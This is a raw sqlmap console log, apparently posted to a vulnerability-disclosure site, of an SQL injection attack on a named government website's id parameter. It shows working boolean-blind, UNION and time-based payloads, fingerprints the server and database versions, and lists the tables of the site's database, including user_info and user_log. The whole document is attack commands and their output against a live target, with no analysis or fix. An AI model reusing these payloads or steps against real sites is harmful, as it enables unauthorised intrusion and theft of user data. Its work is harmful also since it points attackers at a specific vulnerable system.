 [root@Hacker~]# Sqlmap -u http://www.shangzhi.gov.cn/fwsn.php?id=261 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:26:23
[13:26:23] [INFO] resuming back-end DBMS 'mysql'
[13:26:23] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=261' AND 8180=8180 AND 'IIpE'='IIpE
Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: id=261' LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a71786d3a,
0x584c4866417656675a64,0x3a7670663a), NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=261' AND SLEEP(5) AND 'gMph'='gMph
---
[13:26:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[13:26:24] [INFO] fetching database names
[13:26:24] [INFO] fetching tables for databases: 'information_schema, informatio
n_schema, szgov, szgov'
[13:26:26] [WARNING] reflective value(s) found and filtering out
Database: szgov
[15 tables]
+---------------------------------------+
| caigou |
| image |
| link |
| menu |
| message |
| news |
| para |
| service |
| tianqi |
| tianqiadd |
| udf_temp |
| user_info |
| user_log |
| zfjg |
| zxft |
+---------------------------------------+
www.wooyun.org